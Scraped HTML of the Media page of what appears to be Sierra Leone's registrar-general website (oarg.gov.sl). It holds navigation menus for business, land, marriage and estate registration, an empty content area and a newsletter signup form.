	<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://oarg.gov.sl/about/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Overview</span></a></li>
	<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://oarg.gov.sl/about-duplicate-1/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Senior Management Staff</span></a></li>
	<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://oarg.gov.sl/regional-offices/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Regional Offices</span></a></li>
</ul>
</li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2934"><a href="https://oarg.gov.sl/services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-admin-generic below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Services</span></span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://oarg.gov.sl/business-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Business Registration</span></a></li>
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://oarg.gov.sl/land-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Land Registration</span></a></li>
	<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://oarg.gov.sl/marriage-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Marriage Registration</span></a></li>
	<li id="menu-item-3918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.marriagesl.com/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Check the Marriage Registry Portal</span></a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://oarg.gov.sl/intellectual-property-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Intellectual Property Registration</span></a></li>
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://oarg.gov.sl/estate-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Administration of Estate</span></a></li>
</ul>
</li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2933"><a href="https://oarg.gov.sl/2533-2/" class="eltron-menu-item-link menu-image-title-below menu-image-not-hovered"><span class="eltron-menu-item-title"><span class="dashicons dashicons-media-document below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Forms &#038; Documents</span></span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://oarg.gov.sl/forms/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Forms</span></a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://oarg.gov.sl/documents/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Acts</span></a></li>
</ul>
</li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2536 current_page_item menu-item-has-children menu-item-2938"><a href="https://oarg.gov.sl/media/" aria-current="page" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-analytics below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Media</span></span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://oarg.gov.sl/blog-grid/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Lastest News</span></a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://oarg.gov.sl/photo-gallery/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Photo Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://oarg.gov.sl/contact-2/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-phone below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Contact</span></span></a></li>
</ul></nav>				</div>
			</div>

					</div>
	</div>
</div>
		<div id="canvas" class="eltron-canvas">
			<div id="page" class="site">

								<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
					<div id="header" class="eltron-header-main eltron-header">
	<div id="eltron-header-top-bar" class="eltron-header-top-bar eltron-header-section eltron-section eltron-section-default eltron-header-menu-highlight-background"  data-height="0">
	<div class="eltron-header-top-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">

			
			<div class="eltron-header-top-bar-row eltron-header-row ">
														<div class="eltron-header-top-bar-left eltron-header-column">
						<div class="eltron-header-html-1">
	<div><span class="topleft">
<i class="icon-call-out"></i> 
<a href="">+232 77 770 570</a>
</span></div>
</div><div class="eltron-header-html-2">
	<div><span class="topleft">
<i class="icon-envelope-letter"></i> <a href="info@oarg.gov.sl"><span class="__cf_email__" data-cfemail="375e59515877585645501950584119445b">[email&#160;protected]</span></a>
</span></div>
</div>					</div>
																			<div class="eltron-header-top-bar-right eltron-header-column">
						<div class="eltron-header-html-3">
	<div><div class="top_info_item top_info_menu ul-li clearfix">
<ul>
<li><a href="https://webmail.oarg.gov.sl/">Staff Login</a></li>
<li><a 

<li><a href="https://www.marriagesl.com/">Check the Marriage Registry Portal</a></li>
<li><a 
</ul>
</div></div>
</div>	<ul class="eltron-header-social menu">
		<li class="menu-item"><a href="https://twitter.com/Official_OargSL" class="eltron-social-link eltron-social-link--twitter"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Twitter" aria-hidden="true"><svg aria-labelledby="simpleicons-twitter-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-twitter-icon">Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg></span>		</a></li><li class="menu-item"><a href="https://www.instagram.com/oargsl/" class="eltron-social-link eltron-social-link--instagram"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Instagram" aria-hidden="true"><svg aria-labelledby="simpleicons-instagram-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-instagram-icon">Instagram icon</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg></span>		</a></li><li class="menu-item"><a href="https://www.youtube.com/channel/UCzi0cN1Bi3J2lFMqXYjUwqA" class="eltron-social-link eltron-social-link--youtube"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Youtube" aria-hidden="true"><svg aria-labelledby="simpleicons-youtube-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><title id="simpleicons-youtube-icon">YouTube icon</title><path class="a" d="M23.495 6.205a3.007 3.007 0 0 0-2.088-2.088c-1.87-.501-9.396-.501-9.396-.501s-7.507-.01-9.396.501A3.007 3.007 0 0 0 .527 6.205a31.247 31.247 0 0 0-.522 5.805 31.247 31.247 0 0 0 .522 5.783 3.007 3.007 0 0 0 2.088 2.088c1.868.502 9.396.502 9.396.502s7.506 0 9.396-.502a3.007 3.007 0 0 0 2.088-2.088 31.247 31.247 0 0 0 .5-5.783 31.247 31.247 0 0 0-.5-5.805zM9.609 15.601V8.408l6.264 3.602z"/></svg></span>		</a></li><li class="menu-item"><a href="https://www.facebook.com/oargsl/" class="eltron-social-link eltron-social-link--facebook"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Facebook" aria-hidden="true"><svg aria-labelledby="simpleicons-facebook-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-facebook-icon">Facebook icon</title><path d="M22.676 0H1.324C.593 0 0 .593 0 1.324v21.352C0 23.408.593 24 1.324 24h11.494v-9.294H9.689v-3.621h3.129V8.41c0-3.099 1.894-4.785 4.659-4.785 1.325 0 2.464.097 2.796.141v3.24h-1.921c-1.5 0-1.792.721-1.792 1.771v2.311h3.584l-.465 3.63H16.56V24h6.115c.733 0 1.325-.592 1.325-1.324V1.324C24 .593 23.408 0 22.676 0"/></svg></span>		</a></li>	</ul>
						</div>
							</div>

			
		</div>
	</div>
</div><div id="eltron-header-main-bar" class="eltron-header-main-bar eltron-header-section eltron-section eltron-section-default eltron-header-menu-highlight-background"  data-height="80">
	<div class="eltron-header-main-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">

			
			<div class="eltron-header-main-bar-row eltron-header-row ">
														<div class="eltron-header-main-bar-left eltron-header-column">
						<div class="eltron-header-logo site-branding menu">
	<div class="site-title menu-item h1">
		<a href="https://oarg.gov.sl/" rel="home" class="eltron-menu-item-link">
				<span class="eltron-default-logo eltron-logo"><span class="eltron-logo-image"><img fetchpriority="high" width="364" height="138" src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg 364w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-300x114.jpg 300w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-24x9.jpg 24w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-36x14.jpg 36w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-48x18.jpg 48w" sizes="(max-width: 364px) 100vw, 364px" /></span><span class="screen-reader-text">OARG</span></span>
			<span class="eltron-sticky-logo eltron-logo" data-width="185" data-sticky-width="185"><span class="eltron-logo-image"><img fetchpriority="high" width="364" height="138" src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg 364w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-300x114.jpg 300w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-24x9.jpg 24w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-36x14.jpg 36w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-48x18.jpg 48w" sizes="(max-width: 364px) 100vw, 364px" /></span><span class="screen-reader-text">OARG</span></span>
				</a>
	</div>
</div>					</div>
																			<div class="eltron-header-main-bar-right eltron-header-column">
						<nav class="eltron-header-menu-1 eltron-header-menu site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope role="navigation" aria-label="Header Menu 1">
	<ul id="menu-primary-menu-1" class="menu eltron-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="https://oarg.gov.sl/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-admin-home below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Home</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2131"><a href="https://oarg.gov.sl/about-2/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-dashboard below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">About</span></span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://oarg.gov.sl/about/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://oarg.gov.sl/about-duplicate-1/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Senior Management Staff</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://oarg.gov.sl/regional-offices/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Regional Offices</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2934"><a href="https://oarg.gov.sl/services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-admin-generic below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Services</span></span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://oarg.gov.sl/business-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Business Registration</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://oarg.gov.sl/land-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Land Registration</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://oarg.gov.sl/marriage-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Marriage Registration</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.marriagesl.com/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Check the Marriage Registry Portal</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://oarg.gov.sl/intellectual-property-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Intellectual Property Registration</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://oarg.gov.sl/estate-register/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Administration of Estate</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2933"><a href="https://oarg.gov.sl/2533-2/" class="eltron-menu-item-link menu-image-title-below menu-image-not-hovered"><span class="eltron-menu-item-title"><span class="dashicons dashicons-media-document below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Forms &#038; Documents</span></span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://oarg.gov.sl/forms/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Forms</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://oarg.gov.sl/documents/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Acts</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2536 current_page_item menu-item-has-children menu-item-2938"><a href="https://oarg.gov.sl/media/" aria-current="page" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-analytics below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Media</span></span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://oarg.gov.sl/blog-grid/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Lastest News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://oarg.gov.sl/photo-gallery/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Photo Gallery</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://oarg.gov.sl/contact-2/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-phone below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Contact</span></span></a></li>
</ul></nav><div class="eltron-header-search-dropdown eltron-header-search menu eltron-toggle-menu">
	<div class="menu-item">
		<button class="eltron-sub-menu-toggle eltron-toggle" aria-expanded="false">
			<span class="eltron-icon eltron-menu-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span>			<span class="screen-reader-text">Search</span>
		</button>
		<div class="sub-menu"><form role="search" method="get" class="search-form" action="https://oarg.gov.sl/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<span class="eltron-icon eltron-search-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span></form></div>
	</div>
</div><div class="eltron-header-button-1 eltron-header-button">
	<a href="https://oarg.gov.sl/Name_SEARCH/search.php" class="button" target="_blank">
		NAME SEARCH	</a>
</div>					</div>
							</div>

			
		</div>
	</div>
</div></div> <div id="mobile-header" class="eltron-header-mobile eltron-header">
		<div id="eltron-header-mobile-main-bar" class="eltron-header-mobile-main-bar eltron-header-section eltron-section eltron-section-default"  data-height="60">
		<div class="eltron-header-mobile-main-bar-inner eltron-section-inner">
			<div class="eltron-wrapper">
				<div class="eltron-header-mobile-main-bar-row eltron-header-row ">
																	<div class="eltron-header-mobile-main-bar-left eltron-header-column">
							<div class="eltron-header-mobile-logo site-branding menu">
	<div class="site-title menu-item h1">
		<a href="https://oarg.gov.sl/" rel="home" class="eltron-menu-item-link">
				<span class="eltron-default-logo eltron-logo"><span class="eltron-logo-image"><img fetchpriority="high" width="364" height="138" src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg 364w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-300x114.jpg 300w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-24x9.jpg 24w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-36x14.jpg 36w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-48x18.jpg 48w" sizes="(max-width: 364px) 100vw, 364px" /></span><span class="screen-reader-text">OARG</span></span>
			<span class="eltron-sticky-logo eltron-logo" data-width="120" data-sticky-width="120"><span class="eltron-logo-image"><img fetchpriority="high" width="364" height="138" src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg 364w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-300x114.jpg 300w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-24x9.jpg 24w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-36x14.jpg 36w, https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-48x18.jpg 48w" sizes="(max-width: 364px) 100vw, 364px" /></span><span class="screen-reader-text">OARG</span></span>
				</a>
	</div>
</div>						</div>
																							<div class="eltron-header-mobile-main-bar-right eltron-header-column">
							<div class="eltron-header-mobile-vertical-toggle">
	<button class="eltron-popup-toggle eltron-toggle" data-target="mobile-vertical-header" aria-expanded="false">
		<span class="eltron-icon eltron-menu-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M60,35H4a2,2,0,0,1-2-2V31a2,2,0,0,1,2-2H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,35Zm0-22H4a2,2,0,0,1-2-2V9A2,2,0,0,1,4,7H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,13Zm0,44H4a2,2,0,0,1-2-2V53a2,2,0,0,1,2-2H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,57Z"/></svg></span>		<span class="screen-reader-text">Mobile Menu</span>
	</button>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</div>				</header>
				<section id="page-header" class="eltron-page-header eltron-section-default" role="region" aria-label="Page Header">
	<div class="eltron-page-header-inner eltron-section-inner">
		<div class="eltron-wrapper">
			<div class="eltron-page-header-row ">
														<div class="eltron-page-header-left eltron-page-header-column ">
						<h1 class="eltron-page-header-title">Media</h1><div class="eltron-page-header-breadcrumb eltron-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to OARG." href="https://oarg.gov.sl" class="home" ><span property="name">OARG</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Media</span><meta property="url" content="https://oarg.gov.sl/media/"><meta property="position" content="2"></span></div>					</div>
																			<div class="eltron-page-header-right eltron-page-header-column eltron-page-header-column-empty">
											</div>
							</div>
		</div>
	</div>
</section><div id="content" class="site-content eltron-section eltron-section-default eltron-content-layout-right-sidebar">
	<div class="eltron-content-inner eltron-section-inner">
		<div class="eltron-wrapper">

			 

			<div class="eltron-content-row"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main"><article id="page-2536" class="entry entry-page entry-layout-default post-2536 page type-page status-publish hentry" role="article">
	<div class="entry-wrapper">
		
		<div class="entry-content">
			




		</div>

			</div>
</article>
	</main>
</div>			</div>

			
		</div>
	</div>
</div>				<footer id="colophon" class="site-footer eltron-footer" role="contentinfo" itemtype="https://schema.org/WPFooter" itemscope>
					<div id="eltron-footer-widgets-bar" class="eltron-footer-widgets-bar eltron-footer-section eltron-section eltron-section-default eltron-widget-title-alignment-left eltron-widget-title-decoration-border-bottom">

<div class="newsletter-section">
	<div class="container">
		<div class="newsletter-content clearfix">
			<div class="row">
				<div class="col-lg-6">
					<div class="newsletter-icon float-left">
						<i class="icon-envelope"></i>
					</div>
					<div class="newsletter-text">
						<h2>Signup For The Latest Updates</h2>
					</div>

				</div>
				<div class="col-lg-6">
					<div class="newsletter-form">
						<div class="newsletter-form position-relative">
							<div id="mc_embed_signup">
<form action="https://templatation.us11.list-manage.com/subscribe/post?u=4068f63e96051cde12a31ae2a&id=be080264ac" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate="">
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our mailing list</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" placeholder="Email Address" class="required email" id="mce-EMAIL">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4068f63e96051cde12a31ae2a_be080264ac" tabindex="-1" value=""></div>
